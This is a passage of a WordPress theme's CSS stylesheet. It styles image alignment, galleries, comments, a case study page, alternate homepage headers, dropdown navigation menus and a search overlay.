	max-width: 100%;
	height: auto;
	display: block;
}
iframe {
    max-width: 100%;
    vertical-align: middle;
}
.textwidget img {
    margin-top: 10px;
    width: 100%;
    max-width: 100%;
    height: auto;
    margin-bottom: 10px;
}
img{
	max-width:100%;
}



/**
 * 8.0 Alignments
 */

.alignleft {
	display: inline;
	float: left;
}

.alignright {
	display: inline;
	float: right;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}
/**
 * 14.1 Captions
 */

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}


/**
 * 14.2 Galleries
 */

.gallery {
	margin-bottom: 1.6em;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.bypostauthor > article .fn:after {
		top: 7px;
		left: 6px;
	}
	
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  }	
  
  .genericon-pinned::before {
    content: "\f00c";
    font-family: FontAwesome;
    font-size: 30px;
    float: left;
    color: #242424;
    margin-right: 15px;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    width: 100%;
}
table, th, td {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
}
table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td {
    border: 1px solid #e9e9e9;
    line-height: 1.42857;
    padding: 5px;
}
blockquote {
    border-left: 4px solid #707070;
    border-left: 4px solid rgba(51, 51, 51, 0.7);
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    font-size: 18px;
    font-style: italic;
    line-height: 1.6667;
    margin-bottom: 1.6667em;
    padding-left: 0.7778em;
}

.simple-text a.more-link{
	display: block;
	position: relative;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	line-height: 18px;
	font-weight: 700;
	color: #fff;
	letter-spacing: 0.6px;
	text-transform: none;
	background: #d15454;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-border-radius: 19px;
	border-radius: 19px;
	vertical-align: middle;
	overflow: hidden;
	-webkit-transition: color 0.3s ease-in-out;
	-moz-transition: color 0.3s ease-in-out;
	transition: color 0.3s ease-in-out;
	z-index: 2;
	padding: 13px 20px;
    text-align: center;
	border-radius: 30px;
	max-width: 22%;
	margin-top: 20px;	
	text-decoration:none;
}
.left-margin{
	margin-left:30px;
}
.tt-accordeon.type-3 .vc_tta-panel.vc_active .vc_tta-panel-heading a{
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	font-size:18px;
	background: #303032;
	color:#fff!important;
}
.wpb-js-composer .type-3.tt-accordeon.vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before {
    transform: rotate(0deg) translateY(25%);
}
.wpb-js-composer .type-3.tt-accordeon.vc_tta  .vc_tta-controls-icon.vc_tta-controls-icon-triangle::before {
   transform: rotate(270deg) translateY(25%);
}
.wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
    border-color: #fff;
}
.wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern  .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern  .vc_tta-panel-heading .vc_tta-controls-icon::before, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
    border-color: #000;
}
.wpb-js-composer .tt-accordeon.type-3 .vc_tta-panel {
    margin-bottom: 15px;
}
.wpb-js-composer .tt-accordeon.type-3.vc_tta.vc_general .vc_tta-panel-body {
	padding: 25px 45px;
	border-left: 1px solid #d1d1d1;
	border-right: 1px solid #d1d1d1;
	border-bottom: 1px solid #d1d1d1;
}
.wpb-js-composer .tt-accordeon.type-3.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
    border: 1px solid #d1d1d1;
    background-color: #fafafa;
}
.wpb-js-composer .tt-accordeon.type-3.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a {
    color: #000000;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
}
p.display-inline-block{
	display:initial;
}
p.logged-in-as a{
	color:#000;
}
h4.comments-title{
	margin-bottom: 10px;
	font-size: 22px;
	line-height: 32px;
	color: #4d4d4d;
	font-weight: 600;
	text-transform: none;
	margin: 0;
	font-family: 'Poppins', sans-serif;
	letter-spacing: 0.5px;
}
ul.comment-list {
    position: relative;
    margin: 0 0 40px;
    padding: 0;

}
ul.comment-list li {
    list-style: none;
    border-top: 1px solid #dddddd;
    padding: 15px 0 0;
    margin: 0 0 15px;
}
#comments .comment .avatar {
    width: 60px;
    float: left;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin: 0 32px 0 0;
}
.comment-wrapper {
    overflow: hidden;
}
ul.comment-list .comment .comment-meta {
    float: left;
    font-size: 12px;
    color: #aaaaaa;
    text-transform: none;
    font-weight: 600;
    margin: 0 0 15px 0;
    width: 100%;
}
ul.comment-list .comment .comment-meta a::before {
    content: "/";
    display: inline-block;
    vertical-align: baseline;
    margin: 0 7px 0 5px;
    color: #dddddd;
}
ul.comment-list .comment .comment-meta a {
    color: #aaaaaa;
}
.comment-content.entry-content p{
	color:#797979;
}
#cancel-comment-reply-link{
	color:#000;
}
.content .images img.left-float{
	float:left;
}
.content .images img.right-float{
	float:right;
}
.admin-bar .tt-header.stick.sticky {
    top: -12px;
}
select {
    font-size: 15px;
    line-height: 26px;
    color: #b0afaf;
    font-weight: 400;
    appearance: none;
    border-radius: 0;
    background: none;
    border: 1px solid;
    margin: 0;
    width: 100%;
    font-family: 'Open Sans';
}
.post-password-form input[type=password]{
	border:1px solid;
}
.post-password-form input[type=submit]{
	position: relative;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	line-height: 18px;
	font-weight: 700;
	color: #fff;
	letter-spacing: 0.6px;
	text-transform: none;
	background: #d15454;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	padding: 11px 25px;
	-moz-border-radius: 19px;
	border-radius: 19px;
	vertical-align: middle;
	overflow: hidden;
	-webkit-transition: color 0.3s ease-in-out;
	-moz-transition: color 0.3s ease-in-out;
	transition: color 0.3s ease-in-out;
	z-index: 2;
	padding: 8px 40px;
	border-radius: 30px;
	max-width: 22%;
	margin-left: 10px;
	text-decoration: none;
}
.post-password-form input[type=submit]:hover{
	background: #303032;
}
a.tag-cloud-link{
	font-size: 8pt;
	display: inline-block;
	border: 1px solid #e4e4e4;
	padding: 5px 16px;
	margin-bottom: 8px;
	color: #a6a6a6;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
	font-size: 15px!important;
	font-family: 'Lato', sans-serif;	
	line-height: 1.42857143;
	text-decoration:none;
}
a.tag-cloud-link:hover{
    color: #fff;
    background: #c95151;
}
h3.counter{
	float:left;
}
.flaticon-note::before ,
.flaticon-medal::before,
.flaticon-profile::before
{
	margin-right:20px;
	margin-left:2px;
}
.tt-header .main-nav ul li ul li a {
	margin:0;
}

.tt-header.stick .main-nav ul li ul li a {
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    line-height: 18px;
    font-weight: 900;
    color: #434343;
    letter-spacing: 0.1px;
    transition: none;
}
.tt-header.stick .main-nav ul li ul li:hover a {
    color: #fff;
}
.tt-header .main-nav ul li ul li a {
	visibility:hidden!important;
}
.tt-header .main-nav ul li:hover ul li a {
	visibility:visible!important;
}
a.phone_margin_left{
	margin-left:10px;
    vertical-align: inherit;
}
.rss-date{
	display:block;
}
a {
    color: #797979;
}
.categoryBlock.normall ul li ul li{
	margin-bottom:0;
	padding-bottom:0px;
}
ul.comment-list .comment .comment-meta .fn a::before {
	content: initial;
}
.widget.widget_pages.categoryBlock.normall ul li ul li {
    margin-bottom: 3px;
    padding-bottom: 8px;
}
.widget.widget_categories.categoryBlock.normall ul li ul li {
    margin-bottom: 3px;
    padding-bottom: 8px;
}

.tt-header.stick .toggle-block {
    position: initial;
}
.tt-header.stick .menu-toggle {
    right: 47px;
}
.widget.widget_categories.categoryBlock.normall ul li ul li:last-child {
    padding-bottom: 0px;
}
.widget.widget_pages.categoryBlock.normall ul li ul li:last-child {
    padding-bottom: 0px;
}
.contentpadding.additional-padding{
	padding-top:70px;
}
.contentpadding.topNo-padding{
	padding-top:0;
}
.contentpadding.reasign-bottom-padding{
	padding-bottom:70px;
}
.catUpperCase .categoryList li.activeCat, 
.widget_tmc_services .categoryList li.activeCat {
    text-transform: none;
}
.owl-theme .owl-nav .disabled {
    opacity: 1 !important;
    cursor: pointer !important;
}
.servcontent {
    font-family: 'Lato', sans-serif;
    font-weight: 300;
    font-size: 24px;
    color: #242424;
    line-height: 31px;
    margin-top: 0;
}
.servimgf3 {
    margin-top: 60px;
}
.custom-hover:hover img {

}

/* case study page css */

.case_study .tt-tittle{
	margin-top: 40px;
}

.case_study .tt-subtitle {
    color: #242424;
    font-size: 22px;
    line-height: 28px;
  
}

.case_study .customer_status .table-responsive .table tbody tr td {
    border: none;
    padding: 12px 0px;
    font-family: "Lato", sans-serif;
    font-size: 17px;
    letter-spacing: .34px;
    font-weight: 400;
	color:#fff;
}

.case_study .customer_status {
    max-width: 370px;
    position: absolute;
    right: 30px;
    top: -70px;
    z-index: 20;
    background:#d15454;
    color: #fff;
    width: 100%;
    min-height: 381px;
    padding: 40px 0px 0px 40px;
	float: right;
}
.case_study .simple-text p{
    margin-top: 35px;
}

.challence_tab_area{
	margin-top:75px;
}
.challence_tab_area .nav.nav-tabs {
    border-bottom: 0px;
}
.challence_tab_area .nav.nav-tabs li {
    margin-bottom: 0px;
    margin-right: 6px;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
    background-color: #ffffff;
	color: #242424;
}
.wpb-js-composer .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover, 
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title > a, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a:hover{
    background: #d15454;
    color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{
	border-color:#d6d6d6 !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    padding: 0px 55px!important;
    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: bold;
    text-transform: initial;
    font-weight: 500;
    line-height: 54px;
    border-left: 1px solid #d6d6d6;
    border-right: 1px solid #d6d6d6;
    border-top: 1px solid #d6d6d6;
    border-bottom: none;
    border-radius: 0px;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
    font-size: 18px;
    letter-spacing: .54px;
}
.challence_tab_area .tab-content .tab-pane {
    border: 1px solid #d6d6d6;
    padding: 60px 50px;
}
.challence_tab_area h5 {
    font-size: 17px;
    font-family: "Lato", sans-serif;
    color: #242424;
    letter-spacing: .51px;
    font-weight: bold;
    padding-bottom: 14px;
    margin: 0;
}
.challence_tab_area  .challence_list .challence_item:before {
    content: "";
    height: 8px;
    width: 8px;
    border-radius: 50%;
    background: #18ba60;
    position: absolute;
    left: -28px;
    top: 5px;
}
.challence_tab_area  p {
    font-size: 17px;
    line-height: 28px;
    color: #797979;
    font-family: "Lato", sans-serif;
    letter-spacing: .34px;
    padding-bottom: 35px;
    margin: 0px;
}
.challence_tab_area .challence_list {
    margin-top: 20px;
}
.challence_tab_area  .challence_list .challence_item {
    margin-left: 35px;
    position: relative;
    margin-bottom: 40px;
}

.challence_tab_area .challence_content  .challence_list .challence_item p {
    padding-bottom: 0;
}
.challence_tab_area  .challence_list .challence_item:last-child {
    margin-bottom: 0;
}
.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,
 .wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,
 .wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a {
    border-radius: 0px !important; 
}
.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-tab {
    margin: 1px 9px 0 1px!important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body {
    padding: 60px 50px!important;
    background: #ffffff!important;
    border: 1px solid #d6d6d6!important;
}
.case_study .customer_status .table,
.case_study .customer_status .table-responsive {
    border: none;
}
.vc_tta-panel {
    margin-bottom: 8px;
}




/* homepage 2 css */

.index2slider{
	height:758px;
}

.home2mslide .slotholder:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(53, 47, 47);
    opacity: 0.55;
}
.header2{
	background:transparent;
}
.header2 .cd-search input{
	box-shadow:none;
}
.header2 .top-line {
    background: rgba(0, 0, 0, 0.50);
}
.header2 .top-info{
   color: #dadada;
}
.header2 .top-social a {
    font-size: 16px;
    color: #dadada;
}
.header2 .main-nav > ul > li.active > a, .header2 .main-nav > ul > li:hover > a{
	color: #d15454;
}
.header2.tt-header .main-nav > ul > li > a{
	color:#fff;
}
.header2 .main-nav > ul > li:last-child {
    padding-left: 10px;
    color: #ffffff;
    font-size: 16px;
}
.header2 .widget-t-search{
	float:none;
}
.header2 .nav-search{
	float:none!important;
}
#content-wrapper .slides2{
	width:50%;
	float:left;
	top: 35px;
    position: relative;
}
.redSpan {
    color: #d15454;
}

.abthm2{
	background:#f6f6f6;
}

.tour_Sec{
	background:url("assets/images/tourbg.jpg") no-repeat;
	background-size:cover;
	background-attachment: fixed;
    background-position: center right;
}
.tour_Sec h3{
	font-family: 'Montserrat', sans-serif;
	font-weight:700;
	font-size:28px;
	color:#ffffff;
	text-transform:none;
	line-height: 35px;
	letter-spacing: 0.30px;
	margin-bottom: 25px;
	margin-top:0;
}
.tour_Sec h4{
	font-family: 'Lato', sans-serif;
	font-weight:300;
	font-size:24px;
	color:#dddddd;
	text-transform:initial;
	line-height: 26px;
	letter-spacing: 0.30px;
}
.tour_Sec .simple-text{
	color:#dddddd;
}
 .tour_Sec .c-btn {
    margin-top: 15px;
	padding: 10px 36px;
}
.hm2portfolio{
	padding-top:100px;
	padding-bottom:50px;
}
.hm2portfolio .tt-tittle {
    margin-bottom: 35px;
}
.border_bottom{
border-bottom:3px solid #d15454;
width:70px;
position:absolute;
right: 68px;	
}

.free_consult{
	background:url("assets/images/consult_bg.jpg") no-repeat;
	background-size:cover;
	background-position: center;
}
.free_consult .simple-text{
	margin-top: 60px;
}
.free_consult .free_left{
	padding-right:50px;
}
.hm2form{
	margin-top:0;
}
.hm2form .c-btn{
	padding: 12px 36px;
	height: auto;
    border-radius: 19px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
}

.hm2form textarea.form-control{
	min-height:175px;
}
.hm2form .c-btn {
    margin-top: 10px;
}

.header2.stick .toggle-block {
    position: initial;
	padding-top: 0;
}
 .video_business_inner {
    max-width: 517px;
    position: relative;
    z-index: 2;
}
 .video_business_inner a {
    height: 98px;
    width: 98px;
    border: 3px solid #fff;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 2;
    font-size: 40px;
    line-height: 96px;
    color: #d15454;
    font-family: "Lato", sans-serif;
}

/* homepage 3 css  */

/* navigation css */

.header3 .header_top p, .header3 .header_top ul, .header3 .header_top li {
    margin: 0;
    padding: 0;
    list-style: none;
}
.header3 .header-right-info ul li {
    display: inline-block;
    vertical-align: bottom;
    padding-right: 20px;
}
.header3 .header-right-info ul li .single-header-right-info .text-box, .header3 .header-right-info ul li .single-header-right-info .icon-box {
    display: table-cell;
    vertical-align: bottom;
}

.header3 .header-right-info ul li .single-header-right-info .icon-box i {
    color: #d15454;
    font-size: 25px;
	line-height: 1;
	margin-left: 0;
	vertical-align: initial;
}
.header3 .header-right-info ul li .single-header-right-info .icon-box {
    text-align: center;
    padding: 8px 20px;
}
.header3 .header-right-info ul li .single-header-right-info .text-box h5 {
    color: #333333;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 0;
    margin-top: 0;
	line-height: 24px;
}
.header3 .header-right-info ul li .single-header-right-info .text-box p {
    color: #767676;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    padding-top: 5px;
}
.header3 .header-right-info ul li .single-header-right-info .icon-box .icon-Pointer:before{
	font-size:25px;
	
}
.header3 .logo.pull-left {
	margin-top: 7px;
}

.header3 .icon-Pointer:before {
    content: "\e6ab";
    font-size: 18px;
    padding-right: 12px;
    margin-top: 15px;
    vertical-align: middle;
}
.header3nav {
    position: absolute;
}
.header3nav .main-nav > ul > li > a{
	color:#fff;
}
#header .nav-search {
    background: #38373d;
    width: 268px;
	height: 64px;
}

#header .nav-search ul li a {
    display: block;
    color: #fff;
    font-family: 'Raleway', sans-serif;
    font-size: 15px;
    font-weight: 700;
    text-transform: none;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
	text-align:center;
	padding: 23px 0;
}
#header .nav-search ul li a:hover{
	text-decoration:none;
}
#header .top_bar{
	background:#363238;
}
.top_bar p{
	color:#737074;
	font-size:15px;
	font-family: 'Montserrat', sans-serif;
	font-weight:400;
	text-transform:initial;
	padding-top:18px;
	padding-bottom:18px;
	
}

#header .thm-container{
	width: 1185px;
}
#header .header_top{
    padding-top: 25px;
    padding-bottom: 30px;
}
#header{
	position: relative;
    z-index: 101;
    width: 100%;
	
}
#header .social_icon ul li{
	float:left;
	padding-right:16px;
	padding-top:16px;
	padding-bottom:20px;

}
#header i.icon.icon-Search {
    cursor: pointer;
    padding-left: 15px;color: #ccc;;
}
#header i.icon.icon-Search:hover {
    cursor: pointer;
    padding-left: 15px;    color: #ccc;
}
#header i.icon.icon-Search.search1 {
    cursor: pointer;
    padding-left: 0;
    color: #fff;
    position: absolute;
    right: 0;
    left: 102%;
    top: 26px;
}
#header i.icon.icon-Search.search1:hover {
    cursor: pointer;
    padding-left: 0;
    color: #242424;
    position: absolute;
    right: 0;
    left: 102%;
    top: 22px;
}
#header .navi{
	height: 64px;
    background: #d15454;
	position: absolute;
    width: 98%;
}

.main_menu.menu_fixed.nav-home-three.fixed1 .navi{
	position:relative;
	
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:last-child {
    border-bottom: 0;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu > li:hover ul.sub-menu {
    display: block!important;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover {
    background: #303032;
    color: #fff;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > li ul.sub-menu li > a:hover {
    background: #303032;
    color: #fff;
}

#header .social_icon{
	float:right;
}
#header .social_icon ul li i{
	color:#9b999c;
	font-size:16px;
	
}
#header .header_top p, #header .header_top ul, #header .header_top li {
    margin: 0;
    padding: 0;
    list-style: none;
}
#header i.icon.icon-Search.search1:hover {
    cursor: pointer;
    padding-left: 0;
    color: #242424;
    position: absolute;
    right: 0;
    left: 102%;
    top: 26px;
}
#header .header-right-info ul li {
    display: inline-block;
    vertical-align: bottom;    padding-right: 20px;
}
#header .header-right-info ul li .single-header-right-info .icon-box {
    text-align: center;
        padding: 8px 20px;
}
#header .header-right-info ul li .single-header-right-info .text-box, #header .header-right-info ul li .single-header-right-info .icon-box {
    display: table-cell;
    vertical-align: bottom;
}
.responsive-logo img{
	    width: 240px;
    margin-top: 5px;
	display:none;
}

.icon {
    font-family: 'Stroke-Gap-Icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-Pointer:before {
    content: "\e6ab";
}
#header .header-right-info ul li .single-header-right-info .text-box, #header .header-right-info ul li .single-header-right-info .icon-box {
    display: table-cell;
    vertical-align: bottom;
}
#header .header-right-info ul li .single-header-right-info .text-box p {
    color: #9692A0;
    line-height: 20px;
    font-size: 14px;
}
.header4#header .header-right-info ul li .single-header-right-info .text-box p {
    color: #565656;
}
.nav-t-holder {
    position: relative;
}
.nav-t-holder .nav-header {
    display: none;
    padding: 12px 20px;
}
.nav-t-holder .nav-t-header button {
    background: transparent;
    border: none;
    outline: none;
    color: #fff;
    font-size: 25px;
    border-radius: 5px;
}
.nav-t-holder .nav-t-footer {
    display: block;
}
.nav-t-holder .nav-t-footer ul.nav > li {
    display: inline-block;
    padding: 23px 0;
    position: relative;
}
.nav-t-holder .nav-t-footer ul.nav > li > a:hover,.nav-t-holder .nav-t-footer ul.nav > li > a:focus{
	    background-color: transparent;
	
}
.nav-t-holder .nav-t-footer ul.nav > li:hover a,
.nav-t-holder .nav-t-footer ul.nav > li.active a {
      color: #242424;
    background-color: transparent;
}
.nav-t-holder .nav-t-footer ul.nav > li:last-child > a {
    border: none;
}
.nav-t-holder .nav-t-footer ul.nav > li:first-child > a
{
      padding: 0 25px 0 40px;
}
.main_menu{
	position:relative;   
}

.header3 .nav-search ol, ul {
    margin-top: 0;
    margin-bottom: 0px;
    padding: 0; 
    list-style: none;
}
.nav-t-holder .nav-t-footer ul.nav > li > a {
    display: block;
    color: #fff;
	font-family: 'Lato', sans-serif;
    font-size: 14px;
    line-height: 18px;
    font-weight: 900;
    padding: 0px 25px 0px 25px;
	border-right:0;
    letter-spacing: 0.3px;
    text-transform: none;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
 
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu {
    top: 100%;
    left: 0;  
	padding-left: 0;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu.align-right {
    right: 0;
    left: auto;
}
.nav-t-holder .nav-t-footer ul.nav > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li > ul.sub-menu {
    top: 0;
    left: 100%;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li > ul.sub-menu.align-right {
    right: 100%;
    left: auto;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    width: 256px;
    background: #eeeeee;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
	 margin-top: -40px;
}
.nav-t-holder .nav-t-footer ul li ul li ul li{
	background:#fff;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu > li ul.sub-menu{
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    width: 256px;
    background: #eeeeee;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
	 margin-top: -40px;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li {
    display: block;
    padding: 0;
    border-bottom: 1px solid #cbcbcb;
    text-align: left;
	position: relative;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:last-child a {
    border-bottom: 0;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:last-child a:after {
    display: none;
}
 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover > a { 
     text-decoration: none; 
 } 

.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a {
     display: block;
    position: relative;
    font-size: 16px;
    line-height: 18px;
    color: #494848;
    letter-spacing: 0.1px;
    padding: 15px 19px 14px 31px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.nav-t-holder ul.nav li.menu-item-has-children > a > button {
    display: none;
}
.nav-t-holder .nav-t-header {
    display: none;
       padding: 9px 0px;
    float: right;
}
.touch_top ul .item .media .blue-color a i {
    color: #1fa6c8;
}

.fixed1 {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
    animation-name: menu_sticky;
    animation-duration: 0.60s;
    animation-timing-function: ease-out;
    background: #d15454;
}
.header3 .fixed1 {
	-webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
	-webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li ul.sub-menu {
    position: absolute;
    top: 0;
    left: 100%;
	padding-left: 0;
}
.mobile-link ul li a {
    display: block;
    color: #fff;
    font-family: 'Raleway', sans-serif;
    font-size: 15px;
    font-weight: 700;
    text-transform: none;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    padding-left: 30px;
    padding-right: 40px;
    padding-top: 15px;
    padding-bottom: 15px;
}
.mobile-link ul li a:hover{
	text-decoration:none;
}

/* search icon */
.header3 .cd-search {
    position: absolute;
    width: 60.2%;
    top: 63px;
    right: -5px;
    z-index: 3;
    margin: 0 auto;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
 } 

.main_menu.fixed1 .cd-search{
	position:absolute;
	top: 64px;
    width: 100%;
    right: 0;
}
.main_menu.fixed1 .cd-search input{
	margin-left: 0;
	width: 100%;
	
}
.cd-search input {
    border-radius: 0;
    border: none;
    background: rgba(21, 22, 23, 0.66);
    padding: 0 5%;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    font-size: 1em;
    padding: 1em 2em;
    color: #fff;
	margin-left: -15px;
	 width: 102.7%;
}
#close-search-btn {
    position: absolute;
    right: 22px;
    top: 13px;
}
#close-search-btn .fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
    color: #fff;
    font-size: 15px;
}
.cd-search.is-visible {
    -moz-opacity: 1;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}

